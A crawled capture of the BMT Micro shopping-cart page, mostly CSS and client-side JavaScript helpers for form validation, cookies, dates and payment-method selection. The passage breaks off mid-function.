

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://secure.bmtmicro.com/servlets/Orders.ShoppingCart?CID=1703&ITEMINFO=&PRODUCTID=17030057&REFERRAL=20140308
body_size: 39453
content:
<!DOCTYPE html>
<html>
<head>



<title>BMT Micro Shopping Cart</title>
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<script language="javascript" type="text/javascript" src="https://secure.bmtmicro.com/servlets/System.Util"></script>
 <style type="text/css">
<!--

TD {
    font-size: 13px;
    font-family: Arial, Helvetica, sans-serif;
    }
TABLE {
    padding: 0px;
    }
a:link, a:visited {
    text-decoration: none;
    }
a:active, a:hover {
    text-decoration: none;
    background: none;
    }
#bmtlogo {
    background: #ffffff url(https://secure.bmtmicro.com/ShoppingCart/logo.gif) no-repeat 5px 1px;
    text-align: right;
    padding-bottom: 15px;
    }

#additionalInfo, #paymentInfo {
    padding-top: 10px;
    }
.accent a:link,.accent a:visited, .accent:active, .accent a:hover {
    color: #a9a9a9;
    }
.tdheader {
    padding: 3px 2px 3px 2px;
    text-align: left;
    color: #FFFFFF;
    background-color: #666666;
    font-weight: bolder;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 13px;
    }
.price, .hilite {
    font-size: 13px;
    font-weight: bold;
    }
.tdbody {
    border-color: #808080;
    background-color: #FFFFFF;
     }
.roundedcorners {
    background-color:#ffffff;
    border: 2px solid #666666;
    -moz-border-radius:  5px 10px / 10px;
    -webkit-border-radius:  5px 10px / 10px;
    -khtml-border-radius:  5px 10px / 10px;
    border-radius: 5px 10px / 10px;
    behavior: url(border-radius.htc);
    position: relative;
    width:800px;
}
.roundedsidebar {
    background-color:#ffffff;
    border: 2px solid #666666;
    -moz-border-radius:  5px 10px / 10px;
    -webkit-border-radius:  5px 10px / 10px;
    -khtml-border-radius:  5px 10px / 10px;
    border-radius: 5px 10px / 10px;
    behavior: url(border-radius.htc);
    position: relative;
    width:210px;
}

.strong {
    font-weight: bold;
    vertical-align: top;
    padding: 5px;
    }
.pad {
    font-size: 13px;
    vertical-align: middle;
    padding-left: 5px;
    padding-top: 3px;
    text-align: left;
    }
 .pad8 {
    vertical-align: middle;
    padding-left: 8px;
    padding-top: 3px;
    }
.ptop {
    vertical-align: middle;
    padding-left: 5px;
    display:inline;
    }
.copyright, .note {
    font-size: 0.73em;
    }
HR {
    color: #808080;
    width: 90%;
    height: 2px;
    }
.accent {
    color: #ffffff;
    background-color: #666666;
    font-weight: bold;
    }
.tdhead {
    font-size: 13px;
    padding: 3px;
    }
.item {
    border-top: 1px solid #808080;
    font-weight: bolder;
    font-size: 13px;
    padding: 3px;
    }
.bigger {
    font-size: 13px;
    padding: 5px;
    }

/*  CSS for customer login  */



#customerLogin {
  position: relative;
  padding: 0px;
  text-align: center;
  border-color: #666666;
  border-width: 1px;
  border-style: solid;
  background-color: #ffffff;
  margin: 3px;
  display: none;

  }



  h3 {
   color: #808080;
   font-weight: bold;
  }

  #handle {
        margin: 0px 0px 0px 0px;
		padding:0px;
		width: 100%;
		color:white;
		background-color: #666666;
		font-weight: bold;
        text-align: left;
        line-height: 16pt;
		}

.textmiddle {
  position: absolute;
  top: 0px;
  right: -2px;
  }

  .bghead {
		background-color: #666666;
        height: 16px;
  }



/*  Main content  */
#container {
    position: relative;
    padding:30px 30px 30px 0px;
    margin-left: auto;
    margin-right: auto;
    width:1025px;
    min-height: 363px;
}


#main {
  width:100%;



}
#main div.top, #main div.bottom {
        height:70px;
        width:1025px;
        position: absolute;
        left:0px;
        }


/*  Sidebar  */

#bmtsidebar {

        position: absolute;
        height: 100%;
        right: -125px;
        top:21px;
        width: 25%;
        padding: 10px 10px 0px 40px;
        z-index:50;
  }
p.longtext { text-align: left; padding-left: 5px; padding-right: 5px;font-size: 12px;  }
p.address { text-align: left; padding-left: 5px;font-size: 12px; }

/*  Fade screen while reloading  */
#progresscover{position:absolute;top:0px;left:0px;overflow:hidden;display:none;width:100%;height:100%;background-color:#ffffff;color:black;opacity:0.5;MozOpacity:0.5;z-Index:50;filter:alpha(opacity=50);text-align:center}
#progressmessage{margin:auto;position:absolute;top:0px;left:0px;color:white;padding:10px;display:none;z-Index:51;}


/*  Code to allow same sizing of form elements  */

input, select, textarea
{
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;

}



/*  Style for new section headers  */

fieldset, #sub {
	margin : 0;
	padding : 0 1em 0;
/*	border : 0 none;    */
	border-top : #cccccc 1px solid;
}

#sub {
	border : 0 none;
}
  legend {
	margin : 1em;
	padding : 0 1.5em;
	color : #666666;
	background : transparent;
	font-size : 1.1em;
	font-weight : bold;
}

legend.p {
	text-align : left;
	margin : 0;
	padding : 0;
	color : #333333;
	font-size : 1.2em;
	font-weight : normal;
}

/* input field style  */

select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
    border-radius: 4px 4px 4px 4px;
    color: #555555;
    display: inline-block;
    font-size: 14px;
    height: 20px;
    line-height: 1em;
    min-height: 28px;
    margin-bottom: 2px;
    padding: 2px 6px;
    vertical-align: middle;
}

textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
    background-color: #FFFFFF;
    border: 1px solid #CCCCCC;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
}
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {
    border-color: rgba(82, 168, 236, 0.8);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(82, 168, 236, 0.6);
    outline: 0 none;
}
input[type="radio"], input[type="checkbox"] {
    line-height: normal;
    margin: 4px 0 0;
}

.radio, .checkbox {
    min-height: 20px;
    padding-left: 20px;
}

select, input[type="file"] {
    height: 30px;
    line-height: 30px;
}
select {
    background-color: #FFFFFF;
    border: 1px solid #CCCCCC;
    width: 220px;
}
select[multiple], select[size] {
    height: auto;
}
select:focus, input[type="file"]:focus, input[type="radio"]:focus, input[type="checkbox"]:focus {
    outline: thin dotted #333333;
    outline-offset: -2px;
}



/*  style for live form validation */

.LV_validation_message{
    font-size: 10px;
    font-weight:bold;
    margin:0 0 0 5px;
    display: block;
}

.LV_valid {
    color:#00CC00;
}

.LV_invalid {
    color:#CC0000;
}

.LV_valid_field,
input.LV_valid_field:hover,
input.LV_valid_field:active,
textarea.LV_valid_field:hover,
textarea.LV_valid_field:active {
    border: 1px solid #00CC00;
    background: url("https://secure.bmtmicro.com/ShoppingCart/01703/images/valid-ico.png") no-repeat right center scroll #E3FCD7;color:#000;border-color:#C0E8AC;
}

.LV_invalid_field,
input.LV_invalid_field:hover,
input.LV_invalid_field:active,
textarea.LV_invalid_field:hover,
textarea.LV_invalid_field:active {
    border: 1px solid #CC0000;
    background: url("https://secure.bmtmicro.com/ShoppingCart/01703/images/err-ico.png") no-repeat right center scroll #FDDDD7;color:#000;border-color:#E8ACA7;
}


/*  HTML5 built in valdation styling  */

input[type="text"]:valid {
    color: green;
}

input[type="text"]:valid .input-validation::before {
    content: "";
    color: green;
}

input[type="text"]:invalid {
    color: red;
}

.item select {
   width: 75px;
}

//-->
</style>
<script language="javascript" type="text/javascript">
<!--

//
// util.js
function isWhitespace (c) {
    var whitespace = " \t\r\n\f";
    return (whitespace.indexOf (c) != -1);
    }

function trim (str) {
    if (str != null) {
        var front = 0;
        var back = str.length;
        while ((front != back) && isWhitespace (str.charAt (front))) {
            front++;
            }
        while ((front != back) && isWhitespace (str.charAt (back - 1))) {
            back--;
            }
        str = str.substring (front, back);
        }
    return (str);
    }

function isBlank (str) {
    if (str == null) {
        return (true);
        }
    for (var i = 0; i < str.length; i++) {        
        var c = str.charAt (i);
        if (!isWhitespace (c)) {
           return (false);
           }
        }
    return (true);
    }

function isValidEmail (str) {
    if (str == null) {
        return (false);
        }
    str = trim (str);                        // Start by trimming off whitespace at both ends
    try {
        if (window.RegExp) {
            var tempStr = "a";  // First check that regular expression support is present
            var tempReg = new RegExp (tempStr);
            if (tempReg.test (tempStr)) {
                var re = new RegExp ("^\\s*[A-Za-z0-9!#$%&'*+\\/=?^_`{|}~]+[A-Za-z0-9!#$%&'*+\\/=?^_`{|}~-]*(?:\\.[A-Za-z0-9!#$%&'*+\\/=?^_`{|}~-]+)*@(?:[A-Za-z0-9](?:[A-Za-z0-9-]*[A-Za-z0-9])?\\.)+[A-Za-z0-9](?:[A-Za-z0-9-]*[A-Za-z0-9])?\\s*$");
                return (re.test (str));
                }
            }
        }
    catch (err) {
        }
    for (var i = 0; i < str.length; i++) {   // Check that the address does not contain whitespace
       var c = str.charAt (i);
       if (isWhitespace (c)) {
           return (false);
           }
       }
    return (str.indexOf (".") > 2) && (str.indexOf ("@") > 0);
    }
    
function isValidEmailList (str) {
   var valid = false;
   for (var begin = 0, end = 0; end != -1; begin = end + 1) {
      end = str.indexOf (' ', begin);
      if ((begin != end) && (begin != str.length)) {
         if (!(valid = isValidEmail ((end == -1) ? str.substring (begin) : str.substring (begin, end)))) {
            break;
            }
         }
      }
   return (valid);
   }         

    
// Check for valid URL

function startsWith (strA, strB) {
   if ((strA != null) && (strB != null) && (strA.length >= strB.length)) {
      return (strA.substr (0, strB.length) == strB);
      }
   return (false);
   }

function isValidURL (str) {
   return (isBlank (str) || startsWith (str, "ftp://") || startsWith (str, "http://") || startsWith (str, "https://"));
   }


// Check string input

function isStringLimtedToCharSet (s, cset) {
    for (var i = 0; i < s.length; i++) {
        if (cset.indexOf (s.charAt (i)) == -1) {
            return (false);
            }
        }
    return (true);
    }

function isStringLimitedToHex (s) {
    return (isStringLimtedToCharSet (s, "0123456789ABCDEFabcdef"));
    }

// Check against Armadillo Hardware Fingerprint format

function isHardwareFP (fp) {
    return ((fp.length == 9) &&
            (fp != "0000-0000") &&
            isStringLimitedToHex (fp.substring (0, 4)) &&
            (fp.charAt (4) == "-") &&
            isStringLimitedToHex (fp.substring (5, 9)));
    }

   
// checkdaterange.js

function isDateInPast (date) {
   return (getDate (date) < getDate (makeDate ()));
   }

function isDateToday (date) {
   return (getDate (date).valueOf() == getDate (makeDate ()).valueOf());
   }   
   
function isDigit (c) {
    var digits = "0123456789";
    return (digits.indexOf (c) != -1);
    }
function make2digits (num) {
   return (num >= 10 ? num : ("0" + num));
   }

function formatDate (year, month, day) {
   return (year + "-" + make2digits (month) + "-" + make2digits (day));
   }

function getDate (date) {
   var part = date.split ("-");
   return (new Date (parseInt (part[0], 10), parseInt (part[1], 10) - 1, parseInt (part[2], 10)));
   }

function firstOfMonthDate () {
   var date = new Date ();
   return (formatDate (date.getFullYear (), date.getMonth () + 1, 1));
   }

function fromDate () {
   var from = getCookieValue ("BMTMicro.Vendors.FromDate");
   var days = (from == null) ? 6 : parseInt(from);
   var date = new Date ();
   date.setDate(date.getDate()-days);
   return (formatDate (date.getFullYear (), date.getMonth () + 1, date.getDate ()));
   }

function makeDate () {
   var date = new Date ();
   return (formatDate (date.getFullYear (), date.getMonth () + 1, date.getDate ()));
   }

function makeFutureDate (days) {
   var date = new Date ();
   date = new Date (date.getTime() + days * 24 * 60 * 60 * 1000);
   return (formatDate (date.getFullYear (), date.getMonth () + 1, date.getDate ()));
   }
   
function checkDate (entryfield) {
   var date = entryfield.value;
   if (date.search (/^\d+-\d\d-\d\d$/) != 0) {
      alert ("Bad date format. Dates must be in ISO8601 (YYYY-MM-DD) format");
      }
   else {
      var part  = date.split ("-");
      var year  = parseInt (part[0], 10);
      var month = parseInt (part[1], 10);
      var day   = parseInt (part[2], 10);
      if ((year < 1990) || (year > 2100)) {        
         alert ("Year out of range");
         }
      else if ((month < 1) || (month > 12)) {
         alert ("Month out of range");
         }
      else if ((day < 1) || (day > 31)) {        
         alert ("Day out of range");
         }
      else {
         var monthDays = [ 31, 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31 ];
         if (((year % 4) == 0) == ((year % 100) == 0) == ((year % 400) == 0)) {
            monthDays[1]++;
            }
         if (day <= monthDays[month - 1]) {
            return (true);
            }
         var newDate = formatDate (year, month, monthDays[month - 1]);
         if (confirm ("\"" + date + "\" is not a valid date.\n\nWould you like to use \"" + newDate + "\" instead?")) {
            entryfield.value = newDate;
            return (true);
            }
         }
      }
   entryfield.focus ();
   return (false);
   }

function checkDateRange (datefrom,dateto) {
   if (checkDate (datefrom) && checkDate (dateto)) {
      if (getDate (datefrom.value) <= getDate (dateto.value)) {
         return (true);
         }
      alert ("\"To\" date is before \"From\" date");
      (datefrom.type == "hidden" ? dateto : datefrom).focus ();
      }
   return (false);
   }

 
function CheckDateRange (form) {
   return (checkDateRange (form.DATEFROM,form.DATETO));
   }
   
// location.js  
  
function getLocationValue (name) { 
   var loc = location.href; // We must NOT unescape here!
   var begin = loc.indexOf ('?'); 
   if (begin != -1) {
      begin = loc.indexOf (name + "=", begin); 
      if (begin != -1) { 
         begin += name.length + 1; 
         var end = loc.indexOf ('&', begin);
         if (end == -1) {
            end = loc.length;
            }
         return (unescape (loc.substring (begin, end)));
         } 
      }
   return (null); 
   }

function getLocationValuesAsArray (name) {
   var valuearray = new Array ();
   var loc = location.href; // We must NOT unescape here!
   var begin = loc.indexOf ('?');
   if (begin != -1) {
      while ((begin = loc.indexOf (name + '=', begin)) != -1) {
         begin += name.length + 1; 
         var end = loc.indexOf ('&', begin);
         if (end == -1) {
            end = loc.length;
            }
         var value = unescape (loc.substring (begin, end));
         begin = end;
         // Resize array and insert new value
         var temparray = new Array (valuearray.length + 1);
         for (var i = 0; i < valuearray.length; i++) {
            temparray[i] = valuearray[i];
            }
         temparray[valuearray.length] = value;
         valuearray = temparray;
         }
      }
   return (valuearray); 
   }

// cookie.js

function encodeUTF8 (s) {
   return (unescape (encodeURIComponent (s)));
   }
           
function decodeUTF8 (s) {
   return (decodeURIComponent (escape (s)));
   }       

function javaURLDecode (s) {
   // Decode a string encoded with javaURLEncode / java.net.URLEncode
   function unescapeChar (match) {
      return (String.fromCharCode (parseInt (match.substring (1), 0x10)));
      }
   return (decodeUTF8 (s.replace (/\+/g, ' ').replace (/%[0-9A-F][0-9A-F]/gi, unescapeChar)));
   }
   
function javaURLEncode (s) {
   // Encode a string in the same fashion as done in Java with java.net.URLEncode
   function escapeChar (match) {
      var charCode = match.charCodeAt (0);
      return ('%' + ((charCode >> 4).toString (0x10) + (charCode & 0x0F).toString (0x10)).toLowerCase ());
      }
   return (encodeUTF8 (s).replace (/[^0-9A-Z\.\-\*_ ]/gi, escapeChar).replace (/ /g, '+'));
   }
   
function getCookieValue (name) {
   var c = document.cookie;
   if (c.length != 0) { 
      var begin = c.indexOf (name + '='); 
      if (begin != -1) { 
         begin += name.length + 1; 
         var end = c.indexOf (';', begin);
         if (end == -1) {
            end = c.length;
            }
         return (javaURLDecode (c.substring (begin, end)));
         } 
      }
   return (null); 
   }

function setCookieValue (name, value, expiredays) { 
   var ExpireDate = new Date ();
   ExpireDate.setTime (ExpireDate.getTime () + (expiredays * 24 * 3600 * 1000));
   document.cookie = name + "=" + javaURLEncode (value) + ((expiredays == null) ? "" : "; expires=" + ExpireDate.toGMTString ()) + "; path=/";
   }

function deleteCookie (name) { 
   if (getCookieValue (name) != null) {
      document.cookie = name + "=; expires=Thu, 01-Jan-70 00:00:01 GMT; path=/";
      }
   } 
 
// affiliate.js

function getAffiliateID (form) {
   // Not needed any more
   }   
  
// check that input in Price field does not contain dollar signs
  
function isValidDollarAmount (str) {
   var s = trim (str);
   if (s != null) {
       var decimalfound = false;
       var decimalcount = 0;
       for (var i = 0; i < s.length; i++) {        
           var c = s.charAt (i);
		   if ((c == '-') && (i == 0)) {
		       }
		   else if ((c == '.') && !decimalfound) {
               decimalfound = true;
               }
           else if (!isDigit (c) || (decimalcount == 2)) {
               return (false);
               }
           else if (decimalfound) {
               decimalcount++;
               }
           }
       }
   return (true);
   }

function GetSelectorValue (selector) {
   return (selector.options[selector.selectedIndex].value);
   }

function SetSelectorValue (selector, value) {
   for (var i = 0; i < selector.options.length; i++) {
       if (selector.options[i].value == value) {
           selector.selectedIndex = i;
           return (true);
           }
       }
   return (false);
   }
   
  // get referring information
  
function getReferral (form) {
   var referral = getLocationValue("referral");
   if (referral != null) {
      form.REFERRAL.value = referral; 
      }      
   }
  
// numbers or money only (myfield, e, true) accepts decimal false does not

function numbersOnly (myfield, e, dec) {
   var key = 0;
   if (window.event) {
      key = window.event.keyCode;
      }
   else if (e) {
      key = e.which;
      }
   switch (key) {    // control keys
      case 0:
      case 8:
      case 9:
      case 13:
      case 27:
         return (true);  
      }
   var keychar = String.fromCharCode(key);
   if ("0123456789".indexOf(keychar) != -1) {   // numbers
      var idx = myfield.value.indexOf('.');
      return ((idx == -1) || ((idx + 2) >= myfield.value.length));
      }
   if (dec && ((keychar == '.') || (keychar == ',')) && (myfield.value.indexOf('.') == -1)) {    // decimal point jump
      if (keychar == ',') {
         myfield.value = myfield.value + '.';
         return (false);
         }
      return (true);
      }
   return (false);
   }

   
  // get information from one or more fields
     
function GetIndexedField (control,index) {
   return ((control.type == null) ? control[index] : control);
   }

function GetFieldCount (control) {
   return ((control == null) ? 0 : ((control.type == null) ? control.length : 1));
   }
 
 
function GetIndexOfElement (ctrl) {
   var elems = document.getElementsByName (ctrl.name)
   var idx = 0;        
   for (var i = 0; i < elems.length; i++) {
      if (elems[i].form == ctrl.form) {
         if (elems[i] == ctrl) {
            return (idx);
            }
         idx++;
         }
      }
   return (-1);
   }

 
// get selector values as comma separated list returned as a string

function getCommaSeparatedSelectorValues (selector) {
   var selectorValues = "";
   for (var i = 0; i < selector.options.length; i++) {
      if (i != 0) {
         selectorValues += ",";
         }
      selectorValues += selector.options[i].value;
      }
   return (selectorValues); 
   }

// vendor help open function

function vHelp(page) {
   OpenWin = this.open(page, "CtrlWindow","toolbar=no,menubar=no,location=no,scrollbars=yes,resizable=yes,width=605,height=450,left = 75,top = 75');");
   }
   
// Checking length in textarea

function textLimiterAndCounter (field, countfield, maxlimit) {
   if (field.value.length > maxlimit) { 
	   field.value = field.value.substring(0, maxlimit);
       alert ("The text exceeds the " + maxlimit + " character limit.");
       }
   else if (countfield != null) {
	   countfield.value = maxlimit - field.value.length;
       }
   }
   
function textLimiter (field, maxlimit) {
   textLimiterAndCounter (field, null, maxlimit);
   } 
	
// find a certain product ID

function IsProductIDPresent (entryfd, pid) {
   if (entryfd != null) {
      if (entryfd.type != null) { // Is this an array?
         return (entryfd.value == pid);
         }
      for (var i = 0; i < entryfd.length; i++) {
         if (entryfd[i].value == pid) {
            return (true);
            }
         }
      }
   return (false);
   }     

function IsAnyProductIDPresent (entryfd, pidlist) {
   for (var i = 0; i < pidlist.length; i++) {
      if (IsProductIDPresent (entryfd, pidlist[i])) {
         return (true);
         }
      }
   return (false); 
   }

// Limit Char set in a field
   
function limitToSet (myfield, e, charset) {
   var key = 0;
   if (window.event) {
      key = window.event.keyCode;
      }
   else if (e) {
      key = e.which;
      }
   switch (key) {    // control keys
      case 0:
      case 8:
      case 9:
      case 13:
      case 27:
         return (true);  
      }
   return (charset.indexOf(String.fromCharCode(key)) != -1);
   }
                           
       
var winCertDetails = null;

function OpenCertDetails() {
    if (winCertDetails != null) {
       winCertDetails.close ();
       } 
    winCertDetails = window.open('https://seal.digicert.com/seals/popup/?tag=4l1o5Jny&url=secure.bmtmicro.com&lang=en','THAWTE_Splash',config='height=1000,width=516,toolbar=no,menubar=no,scrollbars=yes,resizable=yes,location=no,directories=no,status=no');
    return (winCertDetails);
    }      
                            
var winSecurityMetrics = null;

function OpenSecurityMetrics() {
    if (winSecurityMetrics != null) {
       winSecurityMetrics.close ();
       }
    winSecurityMetrics = window.open('https://www.securitymetrics.com/site_certificate?id=49099&tk=5bc045b74406d6d381377ad991970641','anew',config='height=465,width=650,toolbar=no,menubar=no,scrollbars=no,resizable=yes,location=no,directories=no,status=no');
    return (winSecurityMetrics);
    }     

var decodeServletHTML_map = {
   "&quot;" : "\"",
   "&lt;"   : "<",
   "&gt;"   : ">",
   "&nbsp;" : "\u00A0",
   "<br />" : "\n"
   };

function decodeServletHTML (string) {
   return (string.replace(/(&quot;|&lt;|&gt;|&nbsp;|<br \/>)/g, function(str, item) { return (decodeServletHTML_map[item]); }));
   }      

function initField (form, name, value) {
   if ((value != null) && (value != ("\#\#" + name + "\#\#"))) {
      value = decodeServletHTML (value);
      for (var i = 0; i < form.elements.length; i++) {
         var e = form.elements[i];
         if ((e != null) && (name == e.name)) {
            switch (e.type) {
               case "select-one":
                  SetSelectorValue (e, value);
                  break;
               case "checkbox":
                  e.checked = ((isNaN (value) == false) && (parseInt (value) != 0));
                  break;
               case "radio":
                  e.checked = (e.value == value);
                  break;
               default: 
                  e.value = value;
                  break;
               }  
            }
         }
      }
   }

function queryField (form, name) {
   for (var i = 0; i < form.elements.length; i++) {
      var e = form.elements[i];
      if ((e != null) && (name == e.name)) {
         switch (e.type) {
            case "select-one":
               return (GetSelectorValue (e));
            case "checkbox":
               return (e.checked ? "-1" : "0");
            case "radio":
               if (e.checked) {
                  return (e.value);
                  }
               break;
            default: 
               return (e.value);
            }  
         }
      }
   }
         
function copyField (form, dstname, srcname) {
   initField (form, dstname, queryField (form, srcname));                                       
   }

//   Return focus to active field

function saveActiveField (form) {
   var ae = document.activeElement;
   if ((ae != null) && (ae.name != null) && (ae.name != "")) {
      var elems = document.getElementsByName (ae.name);
      for (var i = 0; i < elems.length; i++) {
         if (ae == elems[i]) {
            var value = ae.name + ":" + i;
            if (form.ACTIVEFIELD == null) {
               var inputElement = document.createElement ("input");          
               var attribute = document.createAttribute ("type");
               attribute.nodeValue = "hidden";
               inputElement.setAttributeNode (attribute);
               attribute = document.createAttribute ("name");
               attribute.nodeValue = "ACTIVEFIELD";
               inputElement.setAttributeNode (attribute);
               attribute = document.createAttribute ("value");
               attribute.nodeValue = value;
               inputElement.setAttributeNode (attribute);
               form.appendChild (inputElement);
               }
            else {
               form.ACTIVEFIELD.value = value;
               }
            return;
            }
         }
      }
   }

function restoreActiveField (form) { 
   if (form.ACTIVEFIELD != null) {
      var activeField = form.ACTIVEFIELD.value.split (":");
      if (activeField.length == 2) {
         var elems = document.getElementsByName (activeField[0]);
         var idx = parseInt (activeField[1]);
         if ((elems != null) && (elems.length > idx)) {
            try {
               elems[idx].focus (); // May fail if field is hidden! Must use try-catch!
               }
            catch (err) {
               }
            }
         }
      }
   }


  // return the value of the radio button that is checked
// return an empty string if none are checked, or
// there are no radio buttons
function getCheckedValue (radioObj) {
   if (radioObj != null) {
      if (radioObj.type == null) {  // Is this an array?
         for (var i = 0; i < radioObj.length; i++) {
            if (radioObj[i].checked) {
               return (radioObj[i].value);
               }
            }
         }
      else if (radioObj.checked) {
         return (radioObj.value);
         }
      }
	return ("");
   }

// set the radio button with the given value as being checked
// do nothing if there are no radio buttons
// if the given value does not exist, all the radio buttons
// are reset to unchecked
function setCheckedValue (radioObj, newValue) {
	if (radioObj != null) {
      if (radioObj.type == null) {  // Is this an array?
         for (var i = 0; i < radioObj.length; i++) {
            radioObj[i].checked = (radioObj[i].value == newValue);
            }
         }
      else {
         radioObj.checked = (radioObj.value == newValue);
         }
      }
   }


//  functions for handling currency names in price field values

function parsePrice (str) {
   var front = 0;
   while ((front != str.length) && ("0123456789.".indexOf (str.charAt (front)) == -1)) {
      front++;
      }
   return (str.substring (front, str.length));
   }

function parseCurrency (str) {
   var front = 0;
   while ((front != str.length) && ("0123456789.".indexOf (str.charAt (front)) == -1)) {
      front++;
      }
   return (str.substring (0, front));
   }

function addPaymentOption (selector, mask, id, text) {
   if ((mask >> id) & 1) {
      selector.options[selector.options.length] = new Option (text, id);
      }
   }

function addPaymentOptions (selector, mask) {
   var names  = [ "Klarna (Sofort)",   "PayPal", "paysafecard", "Pay in crypto with BitPay", "Wire Transfer in Euros",   "Mail/Fax" ];
   var dnames = [ "Instant Bank Transfer", "PayPal",              "paysafecard",          "BitPay (Bitcoins)",   "Wire Transfer in Euros", "Mail/FAX" ];
   var ids    = [ 18,                      8,                     22,                     23,                    5,                        2 ];
   for (var i = 0; i < ids.length; i++) {           
      var name = (names[i].indexOf ("\#\#$") == 0) ? dnames[i] : names[i];
      addPaymentOption (selector, mask, ids[i], name);
      }
   if (((mask & (1<<1)) == 0) && (selector.options.length > 1) && (selector.options[0].value == 1)) { // Remove Credit Card option if masked out. However, only do this if we have other payment options
      selector.options[0] = null;
      }
   }

function createPaymentControl (template, mask, id, text) {
   if ((mask >> id) & 1) {
      template = template.replace ("[PAYMENTCONTROLID]", id);
      template = template.replace ("[PAYMENTCONTROLTEXT]", text);
      document.write (template);
      }
   }
                                          
// Sample use: createPaymentControls ('<input type="radio" name="PAYMENTMETHOD_SEL" value="[PAYMENTCONTROLID]" onClick="paymentMethodChanged (document.forms[0]);" />&nbsp;[PAYMENTCONTROLTEXT]<br />', -36972545);
   
function createPaymentControls (template, mask) {
   var names  = [ "Klarna (Sofort)",   "PayPal", "paysafecard", "Pay in crypto with BitPay", "Wire Transfer in Euros",   "Mail/Fax" ];
   var dnames = [ "Instant Bank Transfer", "PayPal",              "paysafecard",          "BitPay (Bitcoins)",   "Wire Transfer in Euros", "Mail/FAX" ];
   var ids    = [ 18,                      8,                     22,                     23,                    5,                        2 ];
   for (var i = 0; i < ids.length; i++) {           
      var name = (names[i].indexOf ("\#\#\$") == 0) ? dnames[i] : names[i];
      createPaymentControl (template, mask, ids[i], name);
      }
   }

function addPaymentOptionButtons (name, mask) {
   createPaymentControls ('<input type="radio" name="' + name + '" value="[PAYMENTCONTROLID]" onClick="paymentMethodChanged (document.forms[0]);" />&nbsp;[PAYMENTCONTROLTEXT]<br />', mask);
   }

function addPaymentOptionsAZ (selector, mask, customorder) {
   var names  = [ "Klarna (Sofort)",   "PayPal", "Amazon Pay", "paysafecard", "Pay in crypto with BitPay", "Wire Transfer in Euros",   "Mail/Fax" ];
   var dnames = [ "Instant Bank Transfer", "PayPal",              "Amazon Payments",     "paysafecard",          "BitPay (Bitcoins)",   "Wire Transfer in Euros", "Mail/FAX" ];
   var ids    = [ 18,                      8,                     21,                     22,                     23,                    5,                        2 ];
   if (customorder != null) {
      for (var j = 0; j < customorder.length; j++) {           
         for (var i = 0; i < ids.length; i++) {
            if ((ids[i] != 0) && (ids[i] == customorder[i])) {
               var name = (names[i].indexOf ("\#\#$") == 0) ? dnames[i] : names[i];
